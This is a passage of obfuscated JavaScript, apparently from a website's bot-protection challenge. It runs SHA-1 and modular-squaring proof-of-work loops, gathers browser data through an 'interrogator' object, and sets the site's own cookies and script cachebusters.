_0x3eb013=JSON[_0x495a3d(0x3ed)](atob(_0x4a92c3));return{'ok':{'i':JSON[_0x495a3d(0x3ed)](_0x3eb013['c']),'r':_0x4a92c3}};}catch(_0x3848fd){return{'err':_0x3848fd};}}(_0x5760cb);_0x5d8b34(0x397)in _0x3b4a3a?_0x168d71({'h':null,'t':0x0,'i':btoa(JSON[_0x5d8b34(0x35a)+_0x5d8b34(0x3a0)](_0x5760cb)),'e':_0x3b4a3a[_0x5d8b34(0x397)],'w':null}):_0x4f6add()[_0x5d8b34(0x1e9)](function(_0x2a9f92){return function(_0x13d59b,_0x37dff0){var _0x5af968=a1_0x1f24;if('m'in _0x13d59b['i']){var _0x4d1ba1=BigInt(_0x13d59b['i']['i']),_0x2e635c=BigInt(_0x13d59b['i']['a']),_0x5a4741=BigInt(_0x13d59b['i']['m']),_0xc42709=_0x477f2c(),_0x496ed4=0x0,_0xb92684=function(){try{var r=(0,_0x22fb2e.runBbsBatch)(_0x4d1ba1,_0x2e635c,_0x5a4741,_0x496ed4+1),n=_0x477f2c();if('a'in r)return _0x168d71({h:null,t:n-_0xc42709,i:_0x13d59b.r,e:null,w:r.a.w.toString()}),void _0x252f91(_0x37dff0);_0x4d1ba1=r.b.w,_0x496ed4=r.b.r;}catch(e){return _0x168d71({h:null,t:_0x477f2c()-_0xc42709,i:_0x13d59b.r,e:e,w:null}),void _0x252f91(_0x37dff0);}setTimeout(_0xb92684,0x0);};_0xb92684();}else{var _0x420c34=_0x31f6f8(_0x13d59b['i']['s']),_0x35969f=new Int32Array(_0x31f6f8(_0x13d59b['i']['d'])[_0x5af968(0x44a)]),_0x28e5e4=_0x477f2c(),_0x35e022=0x0,_0x38d8c1=function(){try{var e=_0x60faea(_0x420c34,_0x35969f,_0x35e022),n=e[0],u=e[1];_0x35e022+=u;var c=_0x477f2c();if(n>=0||_0x35e022>=_0x3ad58c)return _0x168d71({h:n>=0?n:null,t:c-_0x28e5e4,i:_0x13d59b.r,e:null,w:null}),void _0x252f91(_0x37dff0);}catch(e){return _0x168d71({h:null,t:_0x477f2c()-_0x28e5e4,i:_0x13d59b.r,e:e,w:null}),void _0x252f91(_0x37dff0);}setTimeout(_0x38d8c1,0x0);};_0x38d8c1();}}(_0x3b4a3a['ok'],_0x2a9f92);});}else _0x168d71({'h':null,'t':0x0,'i':null,'e':null,'w':null});},function(_0x260853){_0x168d71({'h':null,'t':0x0,'i':null,'e':_0x260853,'w':null});});};var _0x3ad58c=0x77359400;function _0x31f6f8(_0x336c5c){var _0xdf47b9=_0xd7bd91;return new Uint8Array(_0x336c5c[_0xdf47b9(0x283)](/.{1,2}/g)[_0xdf47b9(0x30a)](function(_0x1d1286){return parseInt(_0x1d1286,0x10);}));}var _0x477f2c=function(){var _0x5c5666=_0xd7bd91;return Date[_0x5c5666(0x1e6)]();};_0x22fb2e[_0xd7bd91(0x3e6)+_0xd7bd91(0x29b)]=function(_0x2edf64,_0x5a4dea,_0x12e19b,_0x149c27){for(var _0x149c14=_0x477f2c()+_0x341f8b;_0x477f2c()<_0x149c14;)for(var _0x3283b7=0x0;_0x3283b7<_0x49ebbf;_0x3283b7++,_0x149c27++){var _0x8f4665=_0x2edf64*_0x2edf64%_0x12e19b;if(_0x8f4665===_0x5a4dea)return{'a':{'w':_0x2edf64,'r':_0x149c27}};_0x2edf64=_0x8f4665;}return{'b':{'w':_0x2edf64,'r':_0x149c27}};};var _0x341f8b=0x3e8,_0x49ebbf=0x1388/0x6,_0xb2459f=new Int32Array(0x50),_0xfe8e9=new ArrayBuffer(0x40),_0x407a3b=new Uint8Array(_0xfe8e9),_0x42afb6=new Int32Array(_0xfe8e9),_0x60faea=function(_0x10ad71,_0x13c469,_0x1632be){var _0x1fbef2=_0xd7bd91,_0x5695af=0xfe===new Uint8Array(new Uint16Array([0xfeff])[_0x1fbef2(0x44a)])[0x0]?function(_0xabfd6){return _0xabfd6;}:function(_0x11a53c){return _0x11a53c<<0x18&0xff000000|_0x11a53c<<0x8&0xff0000|_0x11a53c>>0x8&0xff00|_0x11a53c>>0x18&0xff;},_0x84f1f2=_0x5695af(_0x13c469[0x0]),_0x30a346=_0x5695af(_0x13c469[0x1]),_0x217803=_0x5695af(_0x13c469[0x2]),_0x205660=_0x5695af(_0x13c469[0x3]),_0x507ea7=_0x5695af(_0x13c469[0x4]);_0x407a3b[_0x1fbef2(0xf9)](_0x10ad71,0x0);for(var _0x3ded32=0x5;_0x3ded32<0x10;_0x3ded32++)_0x42afb6[_0x3ded32]=0x0;var _0x3421bb=0x18;for(_0x407a3b[_0x3421bb++]=0x80;0x3&_0x3421bb;)_0x407a3b[_0x3421bb++]=0x0;for(_0x3421bb>>=0x2;_0x3421bb<0x10;)_0x42afb6[_0x3421bb++]=0x0;_0x42afb6[0xf]=_0x5695af(0xc0);for(var _0x545bb8=0x0;_0x545bb8<0x10;_0x545bb8++)_0x42afb6[_0x545bb8]=_0x5695af(_0x42afb6[_0x545bb8]);for(var _0x4af5c1=0x0,_0x2418a8=_0x477f2c()+_0x341f8b;_0x477f2c()<_0x2418a8;)for(_0x545bb8=0x0;_0x545bb8<0x1388;_0x545bb8++,_0x4af5c1++){var _0x304064=_0x1632be+_0x4af5c1,_0x5213e5=0x67452301,_0x12bb1c=-0x10325477,_0x18b52a=-0x67452302,_0x2f3184=0x10325476,_0xcfdf3b=-0x3c2d1e10;_0x42afb6[0x4]=_0x5695af(_0x304064),_0xb2459f[_0x1fbef2(0xf9)](_0x42afb6,0x0);for(var _0x3f3c0a=0x10;_0x3f3c0a<0x50;_0x3f3c0a++){var _0x2a2cf7=_0xb2459f[_0x3f3c0a-0x3]^_0xb2459f[_0x3f3c0a-0x8]^_0xb2459f[_0x3f3c0a-0xe]^_0xb2459f[_0x3f3c0a-0x10];_0xb2459f[_0x3f3c0a]=_0x2a2cf7<<0x1|_0x2a2cf7>>>0x1f;}for(var _0x35a6b6=_0x5213e5,_0x2d6554=_0x12bb1c,_0x161958=_0x18b52a,_0x2d0bd7=_0x2f3184,_0x482488=_0xcfdf3b,_0x146977=0x0;_0x146977<0x14;_0x146977++){var _0x1d7183=(_0x35a6b6<<0x5|_0x35a6b6>>>0x1b)+(_0x2d6554&_0x161958|~_0x2d6554&_0x2d0bd7)+_0x482488+_0xb2459f[_0x146977]+0x5a827999|0x0;_0x482488=_0x2d0bd7,_0x2d0bd7=_0x161958,_0x161958=_0x2d6554<<0x1e|_0x2d6554>>>0x2,_0x2d6554=_0x35a6b6,_0x35a6b6=_0x1d7183;}for(;_0x146977<0x28;_0x146977++){_0x1d7183=(_0x35a6b6<<0x5|_0x35a6b6>>>0x1b)+(_0x2d6554^_0x161958^_0x2d0bd7)+_0x482488+_0xb2459f[_0x146977]+0x6ed9eba1|0x0,(_0x482488=_0x2d0bd7,_0x2d0bd7=_0x161958,_0x161958=_0x2d6554<<0x1e|_0x2d6554>>>0x2,_0x2d6554=_0x35a6b6,_0x35a6b6=_0x1d7183);}for(;_0x146977<0x3c;_0x146977++){_0x1d7183=(_0x35a6b6<<0x5|_0x35a6b6>>>0x1b)+(_0x2d6554&_0x161958|_0x2d6554&_0x2d0bd7|_0x161958&_0x2d0bd7)+_0x482488+_0xb2459f[_0x146977]+0x8f1bbcdc|0x0,(_0x482488=_0x2d0bd7,_0x2d0bd7=_0x161958,_0x161958=_0x2d6554<<0x1e|_0x2d6554>>>0x2,_0x2d6554=_0x35a6b6,_0x35a6b6=_0x1d7183);}for(;_0x146977<0x50;_0x146977++){_0x1d7183=(_0x35a6b6<<0x5|_0x35a6b6>>>0x1b)+(_0x2d6554^_0x161958^_0x2d0bd7)+_0x482488+_0xb2459f[_0x146977]+0xca62c1d6|0x0,(_0x482488=_0x2d0bd7,_0x2d0bd7=_0x161958,_0x161958=_0x2d6554<<0x1e|_0x2d6554>>>0x2,_0x2d6554=_0x35a6b6,_0x35a6b6=_0x1d7183);}if(_0x12bb1c=_0x2d6554+_0x12bb1c|0x0,_0x18b52a=_0x161958+_0x18b52a|0x0,_0x2f3184=_0x2d0bd7+_0x2f3184|0x0,_0xcfdf3b=_0x482488+_0xcfdf3b|0x0,_0x84f1f2===(_0x5213e5=_0x35a6b6+_0x5213e5|0x0)&&_0x30a346===_0x12bb1c&&_0x217803===_0x18b52a&&_0x205660===_0x2f3184&&_0x507ea7===_0xcfdf3b)return[_0x304064,_0x4af5c1];}return[-0x1,_0x4af5c1];};},0xa59:function(_0x16ee74,_0x1c982a,_0x3bc479){'use strict';_0x3bc479['r'](_0x1c982a),_0x3bc479['d'](_0x1c982a,{'getInterrogator':function(){return _0x103459;},'interrogate':function(){return _0x4a828c;},'sha1':function(){return _0x48593b;}});var _0x48593b=_0x3bc479(0xd1a);function _0x103459(){var _0x443f0c=a1_0x1f24;return window[_0x443f0c(0x486)+_0x443f0c(0x14a)+_0x443f0c(0x330)+_0x443f0c(0x257)+_0x443f0c(0x1c1)]&&new window[(_0x443f0c(0x486))+(_0x443f0c(0x14a))+(_0x443f0c(0x330))+(_0x443f0c(0x257))+(_0x443f0c(0x1c1))]();}function _0x4a828c(_0x1b8b7f,_0x287c8b,_0xa8f958,_0xd59183){var _0x534fe3=a1_0x1f24;return _0x1b8b7f?_0x1b8b7f[_0x534fe3(0x133)+_0x534fe3(0x226)](_0x287c8b,_0xa8f958,_0xd59183):new window[(_0x534fe3(0x486))+(_0x534fe3(0x14a))+(_0x534fe3(0x330))+'r'](_0x287c8b)[_0x534fe3(0x133)+_0x534fe3(0x226)](_0xa8f958,_0xd59183);}},0xd0c:function(_0x45bb54,_0x5dbd82){'use strict';var _0x5c1c83=a1_0x1f24;function _0x1af489(_0x4f31e4){var _0x4c736f=a1_0x1f24;return _0x4f31e4[_0x4c736f(0x361)](/[?#]/)[0x0];}function _0xa8febd(_0x123d51){var _0x1da649=a1_0x1f24;return _0x1af489(_0x123d51[_0x1da649(0x2cb)+'e'](/^(https?:)?\/\/[^\/]*/,''));}function _0x4b8f3d(_0x5c8c3d,_0x3db4ec){var _0x1fe40a=a1_0x1f24;for(var _0x20aab7=_0xa8febd(_0x3db4ec),_0x2d5b73=0x0;_0x2d5b73<_0x5c8c3d[_0x1fe40a(0x11a)];_0x2d5b73++){var _0x1b7607=_0x5c8c3d[_0x2d5b73],_0x26833b=_0x1b7607[_0x1fe40a(0x333)+_0x1fe40a(0x11d)](_0x1fe40a(0x3c2));if(_0x26833b&&_0xa8febd(_0x26833b)===_0x20aab7)return _0x1b7607;}return null;}function _0xe7fbca(){var _0x2e4b13=a1_0x1f24,_0x5aa71a='/hold-to-auouse-vs-Sconcena-Seruice-Sey-haue-to-m',_0x1e110f=_0x4b8f3d(document[_0x2e4b13(0x435)+_0x2e4b13(0x33a)+_0x2e4b13(0x28e)+'me'](_0x2e4b13(0x49a)),_0x5aa71a);if(!_0x1e110f)throw new Error((_0x2e4b13(0x409)+_0x2e4b13(0x139)+_0x2e4b13(0x356)+_0x2e4b13(0xcd)+_0x2e4b13(0xe1)+_0x2e4b13(0x2d9)+_0x2e4b13(0x38d)+_0x2e4b13(0x1f1)+_0x2e4b13(0x11d)+'\x20`')[_0x2e4b13(0x2a4)](_0x5aa71a,'`.'));return _0x1e110f;}Object[_0x5c1c83(0x482)+_0x5c1c83(0xd3)+'ty'](_0x5dbd82,_0x5c1c83(0x153)+_0x5c1c83(0x10f),{'value':!0x0}),_0x5dbd82[_0x5c1c83(0x36a)+_0x5c1c83(0x21a)]=_0x1af489,_0x5dbd82[_0x5c1c83(0x464)+_0x5c1c83(0x254)+_0x5c1c83(0x19a)]=_0x4b8f3d,_0x5dbd82[_0x5c1c83(0x191)+_0x5c1c83(0x3e9)+_0x5c1c83(0x46d)+'t']=_0xe7fbca,_0x5dbd82[_0x5c1c83(0x258)+_0x5c1c83(0xe3)]=function(){var _0x12465b=_0x5c1c83;_0x2f534e||(_0x2f534e=_0xe7fbca());if(_0x2f534e[_0x12465b(0x23d)+_0x12465b(0x189)]){var _0x284bf4=_0x2f534e[_0x12465b(0x23d)+_0x12465b(0x189)],_0x19ec9f=_0x2f534e[_0x12465b(0x333)+_0x12465b(0x11d)](_0x12465b(0x172)),_0x590e77=_0x2f534e[_0x12465b(0x333)+_0x12465b(0x11d)](_0x12465b(0x1ad));_0x284bf4[_0x12465b(0x400)+_0x12465b(0x21f)](_0x2f534e);var _0x5151ef=document[_0x12465b(0x304)+_0x12465b(0x3d6)+'t'](_0x12465b(0x49a));null!==_0x19ec9f&&_0x5151ef[_0x12465b(0x3d5)+_0x12465b(0x11d)](_0x12465b(0x172),''),null!==_0x590e77&&_0x5151ef[_0x12465b(0x3d5)+_0x12465b(0x11d)](_0x12465b(0x1ad),''),_0x5151ef[_0x12465b(0x3c2)]=_0x9c03f9(_0x2f534e[_0x12465b(0x3c2)]),_0x284bf4[_0x12465b(0x436)+_0x12465b(0x21f)](_0x5151ef),_0x2f534e=_0x5151ef;}},_0x5dbd82[_0x5c1c83(0x2d1)+_0x5c1c83(0x328)+'ze']=_0x9c03f9,_0x5dbd82[_0x5c1c83(0x40d)+_0x5c1c83(0x46f)+_0x5c1c83(0xef)]=function(_0x131017){var _0x39fd77=_0x5c1c83;return/\?cachebuster=/[_0x39fd77(0x161)](_0x131017[_0x39fd77(0x3c2)]);},_0x5dbd82[_0x5c1c83(0xfc)+_0x5c1c83(0x390)+'e']=function(_0x519033,_0x5d00ab){var _0x80e49c=_0x5c1c83,_0x7db5e5=new RegExp(_0x80e49c(0x48a)+_0x5d00ab+(_0x80e49c(0x1b9)+'+)')),_0x2091d3=_0x519033[_0x80e49c(0x283)](_0x7db5e5);if(_0x2091d3)return _0x2091d3[0x2];return null;},_0x5dbd82[_0x5c1c83(0x2cb)+_0x5c1c83(0x11e)+'e']=function(_0x5841d8,_0x5cff13,_0x373795,_0x395e08,_0x2b2a73){var _0x231efc=_0x5c1c83,_0x59428f=function(_0x54e2bb){var _0x59cd0c=a1_0x1f24;for(var _0x5a0c0d=[null],_0x135177=_0x54e2bb[_0x59cd0c(0x361)]('.');_0x135177[_0x59cd0c(0x11a)]>0x1;_0x135177[_0x59cd0c(0x280)]())_0x5a0c0d[_0x59cd0c(0x262)](_0x135177[_0x59cd0c(0x406)]('.'));return _0x5a0c0d;}(location[_0x231efc(0x162)+'me']),_0x20e054=function(_0x436b26){var _0x319a8b=_0x231efc;if(null===_0x436b26)return null;for(var _0x4984fd=0x0;_0x4984fd<_0x436b26[_0x319a8b(0x11a)];++_0x4984fd)if('.'!==_0x436b26[_0x319a8b(0x28b)](_0x4984fd))return _0x436b26[_0x319a8b(0x17c)+_0x319a8b(0x27c)](_0x4984fd);return null;}(_0x395e08);document[_0x231efc(0x35e)]=_0xf63e10(_0x5841d8,_0x5cff13,_0x373795,_0x20e054,_0x2b2a73);for(var _0x216719=0x0,_0x379194=_0x59428f;_0x216719<_0x379194[_0x231efc(0x11a)];_0x216719++){var _0x43d9cc=_0x379194[_0x216719];_0x20e054!==_0x43d9cc&&(document[_0x231efc(0x35e)]=null===_0x43d9cc?''[_0x231efc(0x2a4)](_0x5841d8,_0x231efc(0x27d)+_0x231efc(0x1fa)+_0x231efc(0x3ad)+_0x231efc(0x247)+_0x231efc(0x338)+_0x231efc(0x2ae)+_0x231efc(0x181)+_0x231efc(0x2d0)):''[_0x231efc(0x2a4)](_0x5841d8,_0x231efc(0x27d)+_0x231efc(0x1fa)+_0x231efc(0x3ad)+_0x231efc(0x247)+_0x231efc(0x338)+_0x231efc(0x2ae)+_0x231efc(0x181)+_0x231efc(0x2d0)+_0x231efc(0x28c)+_0x231efc(0x45a))[_0x231efc(0x2a4)](_0x43d9cc));}document[_0x231efc(0x35e)]=_0xf63e10(_0x5841d8,_0x5cff13,_0x373795,_0x20e054,_0x2b2a73);},_0x5dbd82[_0x5c1c83(0x44b)+_0x5c1c83(0x14b)]=_0xf63e10,_0x5dbd82[_0x5c1c83(0x42a)+_0x5c1c83(0x447)]=function(_0x390b9a){var _0x28303e=_0x5c1c83;for(var _0x178044=location[_0x28303e(0x162)+'me'][_0x28303e(0x361)]('.');_0x178044[_0x28303e(0x11a)]>0x1;_0x178044[_0x28303e(0x280)]())document[_0x28303e(0x35e)]=''[_0x28303e(0x2a4)](_0x390b9a,_0x28303e(0x27d)+_0x28303e(0x1fa)+_0x28303e(0x3ad)+_0x28303e(0x247)+_0x28303e(0x338)+_0x28303e(0x2ae)+_0x28303e(0x181)+_0x28303e(0x2d0)+_0x28303e(0x28c)+_0x28303e(0x45a))[_0x28303e(0x2a4)](_0x178044[_0x28303e(0x406)]('.'));document[_0x28303e(0x35e)]=''[_0x28303e(0x2a4)](_0x390b9a,_0x28303e(0x27d)+_0x28303e(0x1fa)+_0x28303e(0x3ad)+_0x28303e(0x247)+_0x28303e(0x338)+_0x28303e(0x2ae)+_0x28303e(0x181)+_0x28303e(0x2d0));},_0x5dbd82[_0x5c1c83(0x436)+_0x5c1c83(0x348)+_0x5c1c83(0x391)]=function(_0x42c9a5,_0x5efe09){var _0x39ba34=_0x5c1c83,_0x54b3c0='?';return _0x42c9a5[_0x39ba34(0x283)](/\?$/)?_0x54b3c0='':-0x1!==_0x42c9a5[_0x39ba34(0x1aa)+'f']('?')&&(_0x54b3c0='&'),_0x42c9a5+_0x54b3c0+_0x5efe09;},_0x5dbd82[_0x5c1c83(0x373)+_0x5c1c83(0x13d)+_0x5c1c83(0x335)]=function(_0x20a40f,_0x410eac){var _0x5e84bd=_0x5c1c83,_0x41d21d=window[_0x20a40f];_0x5e84bd(0x3a6)+'on'==typeof _0x41d21d&&_0x41d21d(_0x410eac);var _0x5f5392={'value':_0x41d21d};Object[_0x5e84bd(0x482)+_0x5e84bd(0xd3)+'ty'](window,_0x20a40f,{'configurable':!0x0,'get':function(){var _0x44189f=_0x5e84bd;return _0x5f5392[_0x44189f(0x110)];},'set':function(_0x4bf07d){var _0x49c04f=_0x5e84bd;_0x5f5392[_0x49c04f(0x110)]=_0x4bf07d,_0x49c04f(0x3a6)+'on'==typeof _0x4bf07d&&_0x4bf07d(_0x410eac);}});},_0x5dbd82[_0x5c1c83(0x17f)+_0x5c1c83(0x1ea)+_0x5c1c83(0x2ed)+'ts']=_0x2f2233,_0x5dbd82[_0x5c1c83(0x284)+_0x5c1c83(0x28d)+_0x5c1c83(0x1ea)+_0x5c1c83(0x1ee)]=function(){var _0x2eed0e=_0x5c1c83;return[_0x2eed0e(0x30e)+_0x2eed0e(0x3de)+_0x2eed0e(0x2b0),_0x2eed0e(0xeb)+_0x2eed0e(0x21d)+_0x2eed0e(0x117),_0x2eed0e(0xeb)+_0x2eed0e(0x21d)+_0x2eed0e(0x2fe)+_0x2eed0e(0x487)][_0x2eed0e(0x493)](_0x2f2233);},_0x5dbd82[_0x5c1c83(0x214)+_0x5c1c83(0x3d9)+'ne']=function(_0x4eaa89){var _0x1bb357=_0x5c1c83,_0x57844d=new RegExp(_0x1bb357(0x35f)+_0x1bb357(0x296)+_0x1bb357(0x352)+_0x1bb357(0x1fc)+_0x1bb357(0xd8)+_0x1bb357(0x326)+_0x1bb357(0x3d1)+_0x1bb357(0x47f)+_0x1bb357(0x2e9)+_0x1bb357(0x3b6)+_0x1bb357(0x26a)+_0x1bb357(0x1f6)+_0x1bb357(0x113)+_0x1bb357(0x1cf)+_0x1bb357(0x441)+_0x1bb357(0x47a)+_0x1bb357(0x2d7)+_0x1bb357(0x26c)+_0x1bb357(0x3b5)+_0x1bb357(0xe4)+_0x1bb357(0x175)+_0x1bb357(0x31b)+_0x1bb357(0x470),'i');return-0x1!==_0x4eaa89[_0x1bb357(0xe9)](_0x57844d);};var _0x2f534e=null;function _0x9c03f9(_0x12b396){var _0x314cc7=_0x5c1c83;return _0x12b396[_0x314cc7(0x361)]('?')[0x0]+(_0x314cc7(0xbd)+_0x314cc7(0x260)+'=')+new Date()[_0x314cc7(0x228)+'e']();}function _0xf63e10(_0x35f3d1,_0x426b2b,_0x3dc22e,_0x2a5f43,_0x1b9ae0){var _0x2f3833=_0x5c1c83,_0x246c9a=[''[_0x2f3833(0x2a4)](_0x35f3d1,'=')[_0x2f3833(0x2a4)](_0x426b2b,_0x2f3833(0x2e7)+_0x2f3833(0x124))[_0x2f3833(0x2a4)](_0x3dc22e,_0x2f3833(0x416)+'=/')];switch(null!=_0x2a5f43&&_0x246c9a[_0x2f3833(0x262)]((_0x2f3833(0x28c)+_0x2f3833(0x45a))[_0x2f3833(0x2a4)](_0x2a5f43)),_0x1b9ae0){case _0x2f3833(0x218):_0x246c9a[_0x2f3833(0x262)](_0x2f3833(0x387)+_0x2f3833(0x3b4)+'ax');break;case _0x2f3833(0x2ec)+_0x2f3833(0xb7):_0x246c9a[_0x2f3833(0x262)](_0x2f3833(0x387)+_0x2f3833(0x1f2)+_0x2f3833(0x379)+_0x2f3833(0xb7));}return _0x246c9a[_0x2f3833(0x406)]('');}function _0x2f2233(_0x5b4f1f){var _0x2349ad=_0x5c1c83;return _0x2349ad(0x3a6)+'on'==typeof window[_0x5b4f1f];}},0xd1a:function(_0x35ec04){'use strict';var _0x21312f=a1_0x1f24;var _0x3155a6={'hash':function(_0x5c31ff){var _0x1e64c5=a1_0x1f24;_0x5c31ff=unescape(encodeURIComponent(_0x5c31ff));for(var _0x5d88b5=[0x5a827999,0x6ed9eba1,0x8f1bbcdc,0xca62c1d6],_0x23f32c=(_0x5c31ff+=String[_0x1e64c5(0x22f)+_0x1e64c5(0x428)](0x80))[_0x1e64c5(0x11a)]/0x4+0x2,_0x533c85=Math[_0x1e64c5(0x1ab)](_0x23f32c/0x10),_0x4b1619=new Array(_0x533c85),_0x2a4fff=0x0;_0x2a4fff<_0x533c85;_0x2a4fff++){_0x4b1619[_0x2a4fff]=new Array(0x10);for(var _0x25dff2=0x0;_0x25dff2<0x10;_0x25dff2++)_0x4b1619[_0x2a4fff][_0x25dff2]=_0x5c31ff[_0x1e64c5(0x27e)+_0x1e64c5(0x359)](0x40*_0x2a4fff+0x4*_0x25dff2)<<0x18|_0x5c31ff[_0x1e64c5(0x27e)+_0x1e64c5(0x359)](0x40*_0x2a4fff+0x4*_0x25dff2+0x1)<<0x10|_0x5c31ff[_0x1e64c5(0x27e)+_0x1e64c5(0x359)](0x40*_0x2a4fff+0x4*_0x25dff2+0x2)<<0x8|_0x5c31ff[_0x1e64c5(0x27e)+_0x1e64c5(0x359)](0x40*_0x2a4fff+0x4*_0x25dff2+0x3);}_0x4b1619[_0x533c85-0x1][0xe]=0x8*(_0x5c31ff[_0x1e64c5(0x11a)]-0x1)/Math[_0x1e64c5(0xd7)](0x2,0x20),_0x4b1619[_0x533c85-0x1][0xe]=Math[_0x1e64c5(0x2af)](_0x4b1619[_0x533c85-0x1][0xe]),_0x4b1619[_0x533c85-0x1][0xf]=0x8*(_0x5c31ff[_0x1e64c5(0x11a)]-0x1)&0xffffffff;var _0x40a078,_0x417103,_0xd58414,_0x4f0eb7,_0x15abb3,_0x416a9e=0x67452301,_0x5d61ab=0xefcdab89,_0x4fb0a0=0x98badcfe,_0x22243c=0x10325476,_0x31e665=0xc3d2e1f0,_0x389ae0=new Array(0x50);for(_0x2a4fff=0x0;_0x2a4fff<_0x533c85;_0x2a4fff++){for(var _0x25efad=0x0;_0x25efad<0x10;_0x25efad++)_0x389ae0[_0x25efad]=_0x4b1619[_0x2a4fff][_0x25efad];for(_0x25efad=0x10;_0x25efad<0x50;_0x25efad++)_0x389ae0[_0x25efad]=_0x3155a6[_0x1e64c5(0x377)](_0x389ae0[_0x25efad-0x3]^_0x389ae0[_0x25efad-0x8]^_0x389ae0[_0x25efad-0xe]^_0x389ae0[_0x25efad-0x10],0x1);_0x40a078=_0x416a9e,_0x417103=_0x5d61ab,_0xd58414=_0x4fb0a0,_0x4f0eb7=_0x22243c,_0x15abb3=_0x31e665;for(_0x25efad=0x0;_0x25efad<0x50;_0x25efad++){var _0x2ac0db=Math[_0x1e64c5(0x2af)](_0x25efad/0x14),_0x4f026b=_0x3155a6[_0x1e64c5(0x377)](_0x40a078,0x5)+_0x3155a6['f'](_0x2ac0db,_0x417103,_0xd58414,_0x4f0eb7)+_0x15abb3+_0x5d88b5[_0x2ac0db]+_0x389ae0[_0x25efad]&0xffffffff;_0x15abb3=_0x4f0eb7,_0x4f0eb7=_0xd58414,_0xd58414=_0x3155a6[_0x1e64c5(0x377)](_0x417103,0x1e),_0x417103=_0x40a078,_0x40a078=_0x4f026b;}_0x416a9e=_0x416a9e+_0x40a078&0xffffffff,_0x5d61ab=_0x5d61ab+_0x417103&0xffffffff,_0x4fb0a0=_0x4fb0a0+_0xd58414&0xffffffff,_0x22243c=_0x22243c+_0x4f0eb7&0xffffffff,_0x31e665=_0x31e665+_0x15abb3&0xffffffff;}return _0x3155a6[_0x1e64c5(0x17b)+'tr'](_0x416a9e)+_0x3155a6[_0x1e64c5(0x17b)+'tr'](_0x5d61ab)+_0x3155a6[_0x1e64c5(0x17b)+'tr'](_0x4fb0a0)+_0x3155a6[_0x1e64c5(0x17b)+'tr'](_0x22243c)+_0x3155a6[_0x1e64c5(0x17b)+'tr'](_0x31e665);},'f':function(_0x5b4b42,_0x4a7cb9,_0x315be2,_0x3da6ca){switch(_0x5b4b42){case 0x0:return _0x4a7cb9&_0x315be2^~_0x4a7cb9&_0x3da6ca;case 0x1:case 0x3:return _0x4a7cb9^_0x315be2^_0x3da6ca;case 0x2:return _0x4a7cb9&_0x315be2^_0x4a7cb9&_0x3da6ca^_0x315be2&_0x3da6ca;}},'ROTL':function(_0xdadf8,_0x4991da){return _0xdadf8<<_0x4991da|_0xdadf8>>>0x20-_0x4991da;},'toHexStr':function(_0x3a295f){var _0x3d4c9a=a1_0x1f24;for(var _0x44e62b='',_0x4f8f49=0x7;_0x4f8f49>=0x0;_0x4f8f49--)_0x44e62b+=(_0x3a295f>>>0x4*_0x4f8f49&0xf)[_0x3d4c9a(0xe2)+'ng'](0x10);return _0x44e62b;}};_0x35ec04[_0x21312f(0x3cd)+'s']&&(_0x35ec04[_0x21312f(0x3cd)+'s']=_0x3155a6[_0x21312f(0x32c)]);},0xdc7:function(_0x2a2804,_0x233c39,_0x10cd54){'use strict';var _0x26c76d=a1_0x1f24;var _0x4d6efa,_0x162d7b=this&&this[_0x26c76d(0x339)+_0x26c76d(0x225)]||(_0x4d6efa=function(_0x481708,_0x29b8cb){var _0x396f08=_0x26c76d;return _0x4d6efa=Object[_0x396f08(0x495)+_0x396f08(0x2dd)+'Of']||{'__proto__':[]}instanceof Array&&function(_0x2f3e5f,_0x5cc4f7){var _0x10f97e=_0x396f08;_0x2f3e5f[_0x10f97e(0x160)+_0x10f97e(0x1cb)]=_0x5cc4f7;}||function(_0x1e8697,_0x4406ae){var _0x286502=_0x396f08;for(var _0x2a8b82 in _0x4406ae)Object[_0x286502(0x274)+_0x286502(0x1d4)][_0x286502(0x313)+_0x286502(0xd3)+'ty'][_0x286502(0x2c3)](_0x4406ae,_0x2a8b82)&&(_0x1e8697[_0x2a8b82]=_0x4406ae[_0x2a8b82]);},_0x4d6efa(_0x481708,_0x29b8cb);},function(_0x4d4ea2,_0x394b00){var _0x2709d1=_0x26c76d;if(_0x2709d1(0x3a6)+'on'!=typeof _0x394b00&&null!==_0x394b00)throw new TypeError(_0x2709d1(0x23b)+_0x2709d1(0xb6)+_0x2709d1(0x2c4)+'e\x20'+String(_0x394b00)+(_0x2709d1(0x170)+_0x2709d1(0x3b2)+_0x2709d1(0x2cc)+_0x2709d1(0x21e)+_0x2709d1(0x22a)));function _0x276189(){var _0x3852d9=_0x2709d1;this[_0x3852d9(0x171)+_0x3852d9(0x1f9)]=_0x4d4ea2;}_0x4d6efa(_0x4d4ea2,_0x394b00),_0x4d4ea2[_0x2709d1(0x274)+_0x2709d1(0x1d4)]=null===_0x394b00?Object[_0x2709d1(0x304)](_0x394b00):(_0x276189[_0x2709d1(0x274)+_0x2709d1(0x1d4)]=_0x394b00[_0x2709d1(0x274)+_0x2709d1(0x1d4)],new _0x276189());}),_0x37e5b5=this&&this[_0x26c76d(0x48d)+_0x26c76d(0x130)]||function(_0x1143b5,_0x283e4d,_0xb4acb5,_0x3faca3){return new(_0xb4acb5||(_0xb4acb5=Promise))(function(_0x23d25e,_0x46cb5e){var _0x4627f0=a1_0x1f24;function _0x442b75(_0x57e1c7){var _0x4f1db7=a1_0x1f24;try{_0xd4dd94(_0x3faca3[_0x4f1db7(0x3c6)](_0x57e1c7));}catch(_0xa3da7c){_0x46cb5e(_0xa3da7c);}}function _0x227030(_0x3940e9){var _0x41600f=a1_0x1f24;try{_0xd4dd94(_0x3faca3[_0x41600f(0x43d)](_0x3940e9));}catch(_0x2adefa){_0x46cb5e(_0x2adefa);}}function _0xd4dd94(_0x419274){var _0x16e5d8=a1_0x1f24,_0x5a2246;_0x419274[_0x16e5d8(0x2f5)]?_0x23d25e(_0x419274[_0x16e5d8(0x110)]):(_0x5a2246=_0x419274[_0x16e5d8(0x110)],_0x5a2246 instanceof _0xb4acb5?_0x5a2246:new _0xb4acb5(function(_0x127dd0){_0x127dd0(_0x5a2246);}))[_0x16e5d8(0x1e9)](_0x442b75,_0x227030);}_0xd4dd94((_0x3faca3=_0x3faca3[_0x4627f0(0x45c)](_0x1143b5,_0x283e4d||[]))[_0x4627f0(0x3c6)]());});},_0x52fd1b=this&&this[_0x26c76d(0x383)+_0x26c76d(0x34d)]||function(_0x57623a,_0x60f93f){var _0x29bc61=_0x26c76d,_0x3c830d,_0xe71e21,_0x15cf10,_0x2a2adc={'label':0x0,'sent':function(){if(0x1&_0x15cf10[0x0])throw _0x15cf10[0x1];return 